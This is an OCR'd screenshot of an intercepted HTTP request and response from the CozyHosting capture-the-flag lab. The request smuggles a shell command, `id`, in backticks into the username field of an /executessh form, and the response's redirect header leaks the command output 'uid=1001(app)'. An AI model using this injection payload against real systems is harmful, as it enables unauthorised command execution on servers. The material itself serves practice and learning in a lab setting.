 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 28
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verific
ation%20failed.
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,jv;q=0.8
13 Cookie: JSESSIONID=0AF9C7F63986E4ED272B1173BBCF13B3
14 Connection: close
15
16 host=127.0.0.1&username=`id`
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 12 Dec 2023 05:35:29 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=ssh: Could
not resolve hostname uid=1001(app): Name or service
not known
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14